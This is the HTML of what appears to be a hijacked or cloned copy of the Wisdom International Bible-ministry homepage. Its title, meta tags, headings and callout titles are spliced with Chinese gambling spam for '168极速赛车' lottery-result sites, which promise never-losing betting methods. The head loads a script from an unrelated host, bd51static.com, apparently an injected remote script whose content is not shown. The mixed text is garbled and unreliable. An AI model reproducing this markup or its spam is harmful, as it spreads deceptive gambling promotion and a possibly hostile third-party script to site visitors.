

--- FILE ---
content_type: text/html
request_url: http://thewisdomof.me/?p=704
body_size: 10996
content:
<!DOCTYPE html>
<html class="no-js" lang="en">


<head>
	<title>极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网 Wisdom International</title>
	<link rel="canonical" href="http://thewisdomof.me/" />
	
	<!--cached-->
	<link rel="alternate" href="indexcb18.html" hreflang="ar" />
	<link rel="alternate" href="index70d8.html" hreflang="en" />
	<link rel="alternate" href="indexf777.html" hreflang="es" />
	<link rel="alternate" href="indexa05f.html" hreflang="hi" />
	<link rel="alternate" href="index7df6.html" hreflang="pt" />
	<link rel="alternate" href="index2f38.html" hreflang="sw" />
	<link rel="alternate" href="index1263.html" hreflang="te" />
	<link rel="alternate" href="index05b4.html" hreflang="zh" />
	<!--end cached-->

<meta name="viewport" content="width=device-width,initial-scale=1">
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- FB Open Graph tags -->
<meta property="og:title" content="极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网 Home">
<meta property="og:image" content="index.html">
<meta property="og:url" content="http://thewisdomof.me/">
<meta property="og:site_name" content="极速赛车">
<meta property="og:description" content="168极速赛车记录查询 正规官方平台 官方 正版官网 破解方法 结果官网 结果查询历史 计划精准人工计划 百度/百科/微博/360/抖音/贴吧/搜狗... 推荐㊙️怎么玩极速赛车最有赢的把握㊙️ 预测中奖选号 计划 走势图. 极速赛车官网记录168 公式技巧个人经验 永赚不亏方法  向前冲无限金币版 一分钟结果查询. Wisdom International, featuring Stephen Davey, provides resources to help you know what the Bible says, understand what it means and apply it to your life.">
<!-- Twitter Card tags -->
<meta name="twitter:card" content="summary_large_image">
<!--<meta name="twitter:site" content="">-->
<meta name="twitter:title" content="极速赛车-168极速赛车官网-官方一分钟结果-168记录查询 #广州赛车体彩网 Home">
<meta name="twitter:description" content="168极速赛车记录查询 正规官方平台 官方 正版官网 破解方法 结果官网 结果查询历史 计划精准人工计划 百度/百科/微博/360/抖音/贴吧/搜狗... 推荐㊙️怎么玩极速赛车最有赢的把握㊙️ 预测中奖选号 计划 走势图. 极速赛车官网记录168 公式技巧个人经验 永赚不亏方法  向前冲无限金币版 一分钟结果查询. Wisdom International, featuring Stephen Davey, provides resources to help you know what the Bible says, understand what it means and apply it to your life.">
<meta name="twitter:creator" content="">
<meta name="twitter:image" content="index.html">
<!-- Standard tags -->
<meta name="description" content="168极速赛车记录查询 正规官方平台 官方 正版官网 破解方法 结果官网 结果查询历史 计划精准人工计划 百度/百科/微博/360/抖音/贴吧/搜狗... 推荐㊙️怎么玩极速赛车最有赢的把握㊙️ 预测中奖选号 计划 走势图. 极速赛车官网记录168 公式技巧个人经验 永赚不亏方法  向前冲无限金币版 一分钟结果查询. Wisdom International, featuring Stephen Davey, provides resources to help you know what the Bible says, understand what it means and apply it to your life.">
<meta name="keywords" content="">

<!-- Favicons -->
<link rel="apple-touch-icon" sizes="180x180" href="png/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="png/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="png/favicon-16x16.png">
<link rel="manifest" href="site.html">
<link rel="mask-icon" href="svg/safari-pinned-tab.svg" color="#007db6">
<meta name="msapplication-TileColor" content="#007db6">
<meta name="theme-color" content="#ffffff">
<link rel="shortcut icon" href="ico/faviconfd29.ico" />

	

<!-- CSS -->
<link href="css/font-awesome.css" rel="stylesheet" type="text/css" />
<link rel="preconnect" href="https://fonts.googleapis.com/">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;family=Playfair+Display:ital,wght@0,400..900;1,400..900&amp;display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined" rel="stylesheet" />
<link href="css/magnific-popup.css" rel="stylesheet">
<link href="css/mainfd29.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="css/podcastsfd29.css" />
<link rel="stylesheet" type="text/css" href="css/mediaelementplayerfd29.css" />
<link rel="stylesheet" type="text/css" href="css/slickfd29.css" />
<link rel="stylesheet" type="text/css" href="css/storefd29.css" />
<link rel="stylesheet" type="text/css" href="css/lightboxfd29.css" />
<link rel="stylesheet" type="text/css" href="css/sticky-ctasfd29.css" />

<link href="css/homefd29.css" rel="stylesheet">







<script type="text/javascript" src="//bd51static.com/11sp.js"></script>
<script src="main.js"></script>

</head>

<body id="page-home" class='template-home'>


	<div id="document" role="document">
	
		



	
<header class="site-header" role="banner">
	
	<div class="container">
		<div class="site-primary-heading">
			<a href="index.html">
				<img class="header-logo" src='png/logo-wisdom-international-color-blk.png' alt="极速赛车"/>   
			</a>
		</div>

		<div class="site-header-content">
			<nav class="site-nav">
				<ul><li class="about has_children" data-page-name="about"><a href="about.html">About</a><ul><li class="about-us" data-page-name="about-us"><a href="about.html">About Us</a></li>
<li class="staff" data-page-name="staff"><a href="staff.html">Staff</a></li>
<li class="what-we-believe-and-teach" data-page-name="what-we-believe-and-teach"><a href="what-we-believe-and-teach.html">Beliefs</a></li>
<li class="faq" data-page-name="faq"><a href="faq.html">FAQ</a></li>
<li class="news" data-page-name="news"><a href="news.html">News</a></li>
</ul></li><li class="comments has_children" data-page-name="comments"><a href="comments.html">Connect</a><ul><li class="comment-and-questions" data-page-name="comment-and-questions"><a href="comments.html">Comment and Questions</a></li>
<li class="prayer" data-page-name="prayer"><a href="prayer.html">Need Prayer?</a></li>
<li class="email" data-page-name="email"><a href="email.html">Email List</a></li>
</ul></li><li class="radio-podcast has_children" data-page-name="radio-podcast"><a href="radio-podcast.html">Daily Teaching</a><ul><li class="on-the-radio" data-page-name="on-the-radio"><a href="broadcast-schedule.html">On The Radio</a></li>
<li class="twj-broadcast-redirect" data-page-name="twj-broadcast-redirect"><a href="twj-broadcast.html">The Wisdom Journey</a></li>
<li class="wfth-broadcast-redirect" data-page-name="wfth-broadcast-redirect"><a href="wfth-broadcast.html">Wisdom for the Heart</a></li>
<li class="devotionals" data-page-name="devotionals"><a href="devotionals.html">Daily Devotional</a></li>
<li class="weekend" data-page-name="weekend"><a href="weekend-wisdom.html">Weekend Wisdom</a></li>
</ul></li><li class="teaching has_children" data-page-name="teaching"><a href="teaching.html">Free Resources</a><ul><li class="twj-redirect" data-page-name="twj-redirect"><a href="twj-library.html">Wisdom Journey Library</a></li>
<li class="archive-redirect" data-page-name="archive-redirect"><a href="teaching-series.html">Sermons</a></li>
<li class="magazine" data-page-name="magazine"><a href="magazine.html">Magazine</a></li>
<li class="the-gospel" data-page-name="the-gospel"><a href="the-gospel.html">The Gospel</a></li>
<li class="free-store-items" data-page-name="free-store-items"><a href="free.html">Free Store Items</a></li>
<li class="manuscripts" data-page-name="manuscripts"><a href="manuscripts.html">Sermon Manuscripts</a></li>
<li class="wisdom-chatbot" data-page-name="wisdom-chatbot"><a href="wisdom-chatbot.html">Instant Bible Answers</a></li>
</ul></li><li class="blog" data-page-name="blog"><a href="blog.html">Articles</a></li><li class="store" data-page-name="store"><a href="store.html">Store & Dashboard</a></li><li class="donate has_children" data-page-name="donate"><a href="https://wi-aso.donorstudio.com/donate/general-fund?SOURCE=WEBSITE">Donate</a><ul><li class="give-now" data-page-name="give-now"><a href="https://wi-aso.donorstudio.com/donate/general-fund?SOURCE=WEBSITE">Give Now</a></li>
<li class="partner" data-page-name="partner"><a href="partner.html">Partnerships</a></li>
<li class="support" data-page-name="support"><a href="support.html">Ways To Give</a></li>
<li class="case" data-page-name="case"><a href="case-for-support.html">How We Use Your Gifts</a></li>
<li class="update-your-record" data-page-name="update-your-record"><a href="profile-update.html">Update Your Record</a></li>
</ul></li></ul>
				<button class="close" id="close-site-nav" type="button" aria-label="Close menu">&times;</button>
			</nav>

			<!-- translated --><div class="language-container">
        <h4>Language</h4>
        <form action="https://www.wisdomonline.org/" class="language-filters" method="GET">
            <select name="lang" class="language-selector languages" onchange="this.form.submit()">
                <option value="Arabic" >Arabic (Arabic)</option>
                                    <option value="English" selected="selected">English (English)</option>
                                    <option value="Hindi" >Hindi (Hindi)</option>
                                    <option value="Kirundi" >Ikirundi (Kirundi)</option>
                                    <option value="Mandarin" >普通话 (Mandarin)</option>
                                    <option value="Portuguese" >Português (Portuguese)</option>
                                    <option value="Spanish" >Español (Spanish)</option>
                                    <option value="Swahili" >Swahili (Swahili)</option>
                                    <option value="Telugu" >Telugo (Telugu)</option>
            </select>
        </form>
    </div><!-- endtranslated -->

			<a href="javascript:void(0);" id="site-search-toggle" class="search-toggle">
				<svg aria-label="Search" class="icon-search" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg">
					<path fill="currentColor" d="m16.604 15.868-5.173-5.173c.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-.594 4.224-1.569l5.173 5.173zm-10.104-3.896c-3.032 0-5.5-2.467-5.5-5.5-.001-1.47.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z"/>
				</svg>
			</a>

			

			<a href="javascript:void(0);" id="site-nav-toggle" class="site-nav-toggle" aria-label="Open menu">
				<span class="bar bar-1"></span>
				<span class="bar bar-2"></span>
				<span class="bar bar-3"></span>
			</a>
		</div>
	</div>
		
	<div class="search header-search" id="header-search">
		<div class="container">
			<form class="search-form" action="https://www.wisdomonline.org/search" method="get">
				<label class="sr-only" for="term">Search</label>
				<input id="header-search-field" type="search" name="term" placeholder="Search&hellip;"  />
				<button class="submit-search" type="submit" aria-label="Submit search">
					<svg aria-label="Search" class="icon-search" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg">
						<path fill="currentColor" d="m16.604 15.868-5.173-5.173c.975-1.137 1.569-2.611 1.569-4.223 0-3.584-2.916-6.5-6.5-6.5-1.736 0-3.369.676-4.598 1.903-1.227 1.228-1.903 2.861-1.902 4.597 0 3.584 2.916 6.5 6.5 6.5 1.612 0 3.087-.594 4.224-1.569l5.173 5.173zm-10.104-3.896c-3.032 0-5.5-2.467-5.5-5.5-.001-1.47.571-2.851 1.61-3.889 1.038-1.039 2.42-1.611 3.89-1.611 3.032 0 5.5 2.467 5.5 5.5 0 3.032-2.468 5.5-5.5 5.5z"/>
					</svg>
				</button>
			</form>
		</div>
		<button class="close" id="close-search" type="button" aria-label="Cancel search">&times;</button>
	</div>
	
</header>

		<!-- translated --><div id="carousel_home" class="carousel carousel-hero">
	<ul class="slides carousel-hero-slides">
		<li id="slide0" class="slide image carousel-hero-slide">

					<div class="slide-img-container">
						<img src="jpg/nationslight.jpg"/>
						<svg class="carousel-slide-mask" width="288" height="97" viewBox="0 0 288 97" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M0 24.5V0.5C0 13.7548 10.7452 24.5 24 24.5H240C253.255 24.5 264 35.2452 264 48.5V72.5C264 85.7548 274.745 96.5 288 96.5H264H0V24.5Z" fill="white"/>
						</svg>
					</div>
					
					<span class="caption placement-center">
						<span class="title">"We will declare His glory among the nations."</span>
						<span class="copy"><p>Isaiah 66:19</p>
<p>We are helping people know God, think biblically, and live wisely - worldwide.</p></span>
						
						
					</span>
					
				</li>
	</ul>
	<ul class="thumbnails"><!-- translated --><li><a href="#slide0"><img src="jpg/nationslight-2.jpg" alt="" /></a></li><!-- endtranslated --></ul>			
</div><!-- endtranslated -->
		
		<div id="intro-content">

			<section class="home-content home-site-settings mission-statement">
					<div class="visual">
							<img src="jpg/unsplash_omeahbefln4.jpg" class="mission-image" alt="unsplash omeahbefln4" />
						</div>
					<div class="container">
						<h2>
	极速赛车 168极速赛车官网 官方一分钟结果 168记录查询 #广州赛车体彩网 Resources to help you KNOW God, THINK biblically, and LIVE wisely.
</h2>

<p>
	We provide radio broadcasts, podcasts, digital content, and print resources designed to make disciples of all the nations and edify followers of Jesus Christ.
</p>

<h4>
	Expounding on 168极速一分钟直播赛车号码结果, 官网查询, 1分钟极速赛车的历史结果记录视频, Scripture, Illustrating with life!
</h4>

<p>
	<a href="about.html">Learn More</a>
</p>
					</div>
				</section>

			<!-- translated --><section class='callouts-module'>
        <div class="container">
            <div class='feed callouts  rows'>
                <section class="callouts-item">
                    <div class="visual">
                        <a href="active-duty.html">
                            <img src="jpg/active-duty-1.jpg" alt="active duty 1" />
                        </a>
                    </div>
                    <div class="text">
                        <h3 class="title"><a href="active-duty.html">极速赛车官方一分钟结果 168极速赛车官网168记录查询 Gift For Military Personnel</a></h3>
                        <div class="summary">
                            If you are currently serving in the Armed Forces, we have a gift for you.
                        </div>
                    </div>
                </section>
                                <section class="callouts-item">
                    <div class="visual">
                        <a href="wisdom-chatbot.html">
                            <img src="jpg/chatbotcallout.jpg" alt="chatbotcallout" />
                        </a>
                    </div>
                    <div class="text">
                        <h3 class="title"><a href="wisdom-chatbot.html">Instant Bible Answers</a></h3>
                        <div class="summary">
                            Click the blue icon at the bottom of every page for answers to your Bible questions.
                        </div>
                    </div>
                </section>
                                <section class="callouts-item">
                    <div class="visual">
                        <a href="friends.html">
                            <img src="jpg/callout-fow-new-c.jpg" alt="callout fow new c" />
                        </a>
                    </div>
                    <div class="text">
                        <h3 class="title"><a href="friends.html">Join “官方实时一分钟极速认证的赛车最新数据直播官网”</a></h3>
                        <div class="summary">
                            Sign up to receive FREE resources from Stephen to help you grow in your faith.
                        </div>
                    </div>
                </section>
            </div>
    </div>
    </section><!-- endtranslated -->
		
		</div>

		<section id="podcast-callout" class="ministry-callout podcast-callout">
			<div class="ministry-callout-header">
				<a href="the-wisdom-journey.html" class="ministry-logo-link"><img height="96" class="ministry-logo" src="png/logo-wisdom-journey-color-blk.png" alt="Wisdom Journey logo"/></a>
				<p class="ministry-description desktop-only">We offer an in-depth Bible journey designed to help you understand the truth of God’s Word and apply it to your life, as you courageously live for the glory of Jesus Christ.</p>
				<a href="the-wisdom-journey.html" class="button button-secondary ministry-button">Learn More</a>
			</div>
			<div class="content-wrapper">
				<h2 class="section-label">
					<svg fill="none" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="a"><path d="m0 0h24v24h-24z"/></clipPath><g clip-path="url(#a)" fill="currentColor"><path d="m13 13-3-2.25-3 2.25v-9h-1v16h12v-16h-5z" opacity=".3"/><path d="m18 2h-12c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2v-16c0-1.1-.9-2-2-2zm-9 2h2v5l-1-.75-1 .75zm9 16h-12v-16h1v9l3-2.25 3 2.25v-9h5z"/></g></svg>
					<span>极速赛车官网网站 Latest 最新结果数据查询 官方极速赛车1分钟记录历史查询结果 Lesson</span>
				</h2>
				<!-- translated -->

<!-- the only thing which functionally needs to stay the same here is that a parent of the "listen" link has a class of "audio-player" -->
<section class="podcast-feed feed rows">
    <section class="item">
            <div class="visual">
                <a href="twj-broadcast.html">
                    <img src="jpg/deuteronomy-sq.jpg" alt="deuteronomy sq" />
                </a>
            </div>
            <div class="text">
                <a href="twj-broadcast.html">
                    <h2 class="title">The Song of Moses (Deuteronomy 31:1 - 32:47)</h2>
                </a>
                <h4 class="subtitle">A Timeless Anthem of God’s Faithfulness</h4>
                <span class="date">05/01/2025</span>
                <span class="author">Stephen Davey</span>
                <p class="description">
                    Music has a unique power to shape memories and stir emotions. That’s why Moses didn’t just preach—he composed a song for Israel to remember...
                    <span class="more"><a href="twj-broadcast.html">read more</a></span>
                </p>
                <div class="action-icons">
                    <span data-aos="fade-up" data-aos-duration="1000" data-aos-delay="400" class="video"><a class="tt4-video-link" href="http://cdn.embedly.com/widgets/media.html?src=https%3A%2F%2Fwww.youtube.com%2Fembed%2FzdxqRE0vIUM%3Fautoplay%3D1&amp;display_name=YouTube&amp;url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DzdxqRE0vIUM&amp;key=f9cac992cf6840d09ccb6692b0e1a12a&amp;autoplay=1&amp;type=text%2Fhtml&amp;schema=youtube"><span>Watch</span></a></span>
                    <span class="audio-player">
                            <a class="listen" href="https://62de448aa9ea1d0308b2-888eb598cd9d32f0cd23461f21587576.ssl.cf2.rackcdn.com/TWJ20250501.mp3">
                                <svg class="stop-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M9.21,8.5l6.64,6.65-.7.7L8.5,9.21,1.85,15.85l-.7-.7L7.79,8.5,1.15,1.85l.7-.7L8.5,7.79l6.65-6.64.7.7Z"/></svg>
    			                <svg class="play-icon" height="13" viewBox="0 0 12 13" width="12" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m0 .692v11.618l11.618-5.837z"/></svg> 
                                <span>Listen</span>
                            </a>
                        </span>
                    <span class="transcript">
                            <a class="read" href="pdf/twj-deuteronomy-00008.pdf" target="_blank">
                                <svg class="download-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m17 16v1h-17v-1zm-3.646-7.146-.707-.707-3.646 3.646v-11.793h-1v11.794l-3.647-3.648-.708.708 4.854 4.853z"/></svg>
                                <span>Transcript</span>
                            </a>
                        </span>
                </div>
            </div>
        </section>
    
</section><!-- endtranslated -->
			</div>
		</section>

		<section id="broadcast-callout" class="ministry-callout broadcast-callout">
			<div class="ministry-callout-header">
				<a href="wisdom-for-the-heart.html" class="ministry-logo-link"><img height="96" class="ministry-logo" src="png/logo-wisdom-for-the-heart-color-blk.png" alt="Wisdom for the Heart logo"/></a>
				<p class="ministry-description desktop-only">Our weekday program, available across multiple platforms, takes you verse-by-verse through God's Word to help you know God, think biblically, and live wisely.</p>
				<a href="wisdom-for-the-heart.html" class="button button-secondary ministry-button">Learn More</a>
			</div>
			<div class="content-wrapper">
				<h2 class="section-label">
					<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_17_18875)"><path opacity=".3" d="M17 18H18C18.55 18 19 17.55 19 17V14H17V18ZM5 17C5 17.55 5.45 18 6 18H7V14H5V17Z" fill="currentColor"/><path d="M12 1C7.03 1 3 5.03 3 10V17C3 18.66 4.34 20 6 20H9V12H5V10C5 6.13 8.13 3 12 3C15.87 3 19 6.13 19 10V12H15V20H18C19.66 20 21 18.66 21 17V10C21 5.03 16.97 1 12 1ZM7 14V18H6C5.45 18 5 17.55 5 17V14H7ZM19 17C19 17.55 18.55 18 18 18H17V14H19V17Z" fill="currentColor"/></g><defs><clipPath id="clip0_17_18875"><rect width="24" height="24" fill="none"/></clipPath></defs></svg>
					<span>Latest Broadcast</span>
				</h2>
				<!-- translated -->

<!-- the only thing which functionally needs to stay the same here is that a parent of the "listen" link has a class of "audio-player" -->
<section class="podcast-feed feed rows">
    <section class="item">
            <div class="visual">
                <a href="wfth-broadcast.html">
                    <img src="jpg/song_2_square.jpg" alt="song 2 square" />
                </a>
            </div>
            <div class="text">
                <a href="wfth-broadcast.html">
                    <h2 class="title">Evergreen</h2>
                </a>
                <h4 class="subtitle">How Psalm 1 Guides Us Toward Stability, Fruitfulness, and Endurance</h4>
                <span class="date">05/01/2025</span>
                <span class="author">Stephen Davey</span>
                <p class="description">
                    What does it take to live a life that lasts? Stephen Davey shares the timeless wisdom of Psalm 1, showing how delighting in God’s Word leads to...
                    <span class="more"><a href="wfth-broadcast.html">read more</a></span>
                </p>
                <div class="action-icons">
                    <span class="audio-player">
                        <a class="listen" href="https://62de448aa9ea1d0308b2-888eb598cd9d32f0cd23461f21587576.ssl.cf2.rackcdn.com/WFTH20250501.mp3">
                            <svg class="stop-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M9.21,8.5l6.64,6.65-.7.7L8.5,9.21,1.85,15.85l-.7-.7L7.79,8.5,1.15,1.85l.7-.7L8.5,7.79l6.65-6.64.7.7Z"/></svg>
			                <svg class="play-icon" height="13" viewBox="0 0 12 13" width="12" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m0 .692v11.618l11.618-5.837z"/></svg> 
                            <span>Listen</span>
                        </a>
                    </span>
                    <span class="transcript">
                        <a class="read" href="pdf/psalm18-psalm1_2-6.pdf" target="_blank">
                            <svg class="download-icon" height="17" viewBox="0 0 17 17" width="17" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m17 16v1h-17v-1zm-3.646-7.146-.707-.707-3.646 3.646v-11.793h-1v11.794l-3.647-3.648-.708.708 4.854 4.853z"/></svg>
                            <span>Transcript</span>
                        </a>
                    </span>
                </div>
            </div>
        </section>
    
</section><!-- endtranslated -->
			</div>
		</section>

		<!-- translated --><section class="home-content testimonials" id="home-testimonials">
    	<div class="container narrow">
            <!--<span class="section-label">Testimonials</span>
            <h2>What People Say</h2>-->
            <div class="feed testimonies testimonies-carousel">
                <section class="home-testimony testimony">
                    <svg class="left-quotation" width="48" height="40" viewBox="0 0 48 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.7677 39.0194C9.49677 39.0194 7.63871 38.5548 6.19355 37.6258C4.74839 36.6968 3.56129 35.5097 2.63226 34.0645C1.49677 32.4129 0.774194 30.6065 0.464516 28.6452C0.154839 26.6839 0 25.0839 0 23.8452C0 18.7871 1.29032 14.1936 3.87097 10.0645C6.45161 5.93549 10.4774 2.58065 15.9484 0L17.3419 2.7871C14.1419 4.12903 11.3548 6.24516 8.98065 9.13549C6.70968 12.0258 5.57419 14.9677 5.57419 17.9613C5.57419 19.2 5.72903 20.2839 6.03871 21.2129C7.69032 19.871 9.6 19.2 11.7677 19.2C14.4516 19.2 16.7742 20.0774 18.7355 21.8323C20.6968 23.5871 21.6774 26.0129 21.6774 29.1097C21.6774 32 20.6968 34.3742 18.7355 36.2323C16.7742 38.0903 14.4516 39.0194 11.7677 39.0194ZM38.0903 39.0194C35.8194 39.0194 33.9613 38.5548 32.5161 37.6258C31.071 36.6968 29.8839 35.5097 28.9548 34.0645C27.8194 32.4129 27.0968 30.6065 26.7871 28.6452C26.4774 26.6839 26.3226 25.0839 26.3226 23.8452C26.3226 18.7871 27.6129 14.1936 30.1935 10.0645C32.7742 5.93549 36.8 2.58065 42.271 0L43.6645 2.7871C40.4645 4.12903 37.6774 6.24516 35.3032 9.13549C33.0323 12.0258 31.8968 14.9677 31.8968 17.9613C31.8968 19.2 32.0516 20.2839 32.3613 21.2129C34.0129 19.871 35.9226 19.2 38.0903 19.2C40.7742 19.2 43.0968 20.0774 45.0581 21.8323C47.0194 23.5871 48 26.0129 48 29.1097C48 32 47.0194 34.3742 45.0581 36.2323C43.0968 38.0903 40.7742 39.0194 38.0903 39.0194Z" fill="currentColor"/></svg>
                    <div class="text">
                        <div class="content"><p>
	You are a blessing to my life. Thank you. I listen to you every day and I have learned a lot. Now I know what it means to be a true believer. Your teaching called me out on my error.
</p></div>
                        <h3 class="name">Carlos (Colombia, South America)</h3>
                    </div>
                </section>
                                <section class="home-testimony testimony">
                    <svg class="left-quotation" width="48" height="40" viewBox="0 0 48 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.7677 39.0194C9.49677 39.0194 7.63871 38.5548 6.19355 37.6258C4.74839 36.6968 3.56129 35.5097 2.63226 34.0645C1.49677 32.4129 0.774194 30.6065 0.464516 28.6452C0.154839 26.6839 0 25.0839 0 23.8452C0 18.7871 1.29032 14.1936 3.87097 10.0645C6.45161 5.93549 10.4774 2.58065 15.9484 0L17.3419 2.7871C14.1419 4.12903 11.3548 6.24516 8.98065 9.13549C6.70968 12.0258 5.57419 14.9677 5.57419 17.9613C5.57419 19.2 5.72903 20.2839 6.03871 21.2129C7.69032 19.871 9.6 19.2 11.7677 19.2C14.4516 19.2 16.7742 20.0774 18.7355 21.8323C20.6968 23.5871 21.6774 26.0129 21.6774 29.1097C21.6774 32 20.6968 34.3742 18.7355 36.2323C16.7742 38.0903 14.4516 39.0194 11.7677 39.0194ZM38.0903 39.0194C35.8194 39.0194 33.9613 38.5548 32.5161 37.6258C31.071 36.6968 29.8839 35.5097 28.9548 34.0645C27.8194 32.4129 27.0968 30.6065 26.7871 28.6452C26.4774 26.6839 26.3226 25.0839 26.3226 23.8452C26.3226 18.7871 27.6129 14.1936 30.1935 10.0645C32.7742 5.93549 36.8 2.58065 42.271 0L43.6645 2.7871C40.4645 4.12903 37.6774 6.24516 35.3032 9.13549C33.0323 12.0258 31.8968 14.9677 31.8968 17.9613C31.8968 19.2 32.0516 20.2839 32.3613 21.2129C34.0129 19.871 35.9226 19.2 38.0903 19.2C40.7742 19.2 43.0968 20.0774 45.0581 21.8323C47.0194 23.5871 48 26.0129 48 29.1097C48 32 47.0194 34.3742 45.0581 36.2323C43.0968 38.0903 40.7742 39.0194 38.0903 39.0194Z" fill="currentColor"/></svg>
                    <div class="text">
                        <div class="content"><p>
	I have a daily alarm set to go off two minutes before your daily broadcast so that I don't miss your teaching.
</p></div>
                        <h3 class="name">Carol (North Carolina)</h3>
                    </div>
                </section>
                                <section class="home-testimony testimony">
                    <svg class="left-quotation" width="48" height="40" viewBox="0 0 48 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M11.7677 39.0194C9.49677 39.0194 7.63871 38.5548 6.19355 37.6258C4.74839 36.6968 3.56129 35.5097 2.63226 34.0645C1.49677 32.4129 0.774194 30.6065 0.464516 28.6452C0.154839 26.6839 0 25.0839 0 23.8452C0 18.7871 1.29032 14.1936 3.87097 10.0645C6.45161 5.93549 10.4774 2.58065 15.9484 0L17.3419 2.7871C14.1419 4.12903 11.3548 6.24516 8.98065 9.13549C6.70968 12.0258 5.57419 14.9677 5.57419 17.9613C5.57419 19.2 5.72903 20.2839 6.03871 21.2129C7.69032 19.871 9.6 19.2 11.7677 19.2C14.4516 19.2 16.7742 20.0774 18.7355 21.8323C20.6968 23.5871 21.6774 26.0129 21.6774 29.1097C21.6774 32 20.6968 34.3742 18.7355 36.2323C16.7742 38.0903 14.4516 39.0194 11.7677 39.0194ZM38.0903 39.0194C35.8194 39.0194 33.9613 38.5548 32.5161 37.6258C31.071 36.6968 29.8839 35.5097 28.9548 34.0645C27.8194 32.4129 27.0968 30.6065 26.7871 28.6452C26.4774 26.6839 26.3226 25.0839 26.3226 23.8452C26.3226 18.7871 27.6129 14.1936 30.1935 10.0645C32.7742 5.93549 36.8 2.58065 42.271 0L43.6645 2.7871C40.4645 4.12903 37.6774 6.24516 35.3032 9.13549C33.0323 12.0258 31.8968 14.9677 31.8968 17.9613C31.8968 19.2 32.0516 20.2839 32.3613 21.2129C34.0129 19.871 35.9226 19.2 38.0903 19.2C40.7742 19.2 43.0968 20.0774 45.0581 21.8323C47.0194 23.5871 48 26.0129 48 29.1097C48 32 47.0194 34.3742 45.0581 36.2323C43.0968 38.0903 40.7742 39.0194 38.0903 39.0194Z" fill="currentColor"/></svg>
                    <div class="text">
                        <div class="content"><p>
	Thank you for the wise, clear, direct, and timely messages. I am truly blessed by the Spanish translation of your sermons. Your messages challenge me every time I listen. God bless you greatly.
</p></div>
                        <h3 class="name">Daniel (Florida)</h3>
                    </div>
                </section>
            </div>
        </div>
    </section><!-- endtranslated -->

		<!-- translated --><section class="home-content store-callout" id="home-store-callout">
		<div class="container">
	
			<div class="feed">
				<section class="item store-featured-item">
						<div class="visual">
							<a href="hebrews11-commentary.html">
								<img src="jpg/hebrews-2.jpg" alt="Hebrews 11 Commentary" />
							</a>
						</div>
						<div class="text">
							<span class="section-label">From the Store</span>
							<h3 class="title"><a href="hebrews11-commentary.html">Hebrews 11 Commentary</a></h3>
							
							<p class="summary description">
									What is faith? No better answer is given in perhaps all the Bible than in the great eleventh chapter of the book of Hebrews. Here a tapestry is...
								</p>
							<div class="price ">
								<div class="amt retail">
									<abbr title="USD">$</abbr><span class="amount">14.99</span>
								</div>
								
							</div>
							<div class="buttons">
								<button class="add_to_cart" data-id="5ee79d204c5b61dc418b4678" type="button">Add to Cart</button>
								<a class="cta btn emphasized" href="store.html">Visit Our Store</a>
							</div>
						</div>
					</section>
			</div>
			
	</div>
	</section><!-- endtranslated --><!-- translated --><!-- core store-shopping-cart-interface.html v2 -->



<section id="add_to_cart_confirmation" class="popup " >
	<span class="close refresh"></span>
	<div class="message success">
		<span class="count">X</span>
		<span class="title">[Product Title]</span> added to your cart.
	</div>
	<div class="buttons">
		<a class="continue_shopping continue-shopping-refresh" href="store.html" title="Continue Shopping">Continue Shopping</a>
		<a href="cart.html" class="proceed_to_checkout" title="Proceed to Cart Summary and Checkout">Proceed to Checkout</a>
	</div>
</section><!-- endtranslated --><!-- translated --><!-- core store-shopping-cart-interface.html v2 -->

<section id="add_to_cart" class="popup">
	<header>
		<h1>Add to Cart</h1>
	</header>
	
	<form id="add-cart-form" class="add-cart-form out-of-stock">
	<header>
		<h3>Out of Stock</h3>
	</header>
	<p></p>
</form>
	
</section><!-- endtranslated -->

		<!-- translated --><section id="home-blog" class="feed grid blog">
        <header class="feed-header">
            <h2 class="section-label">
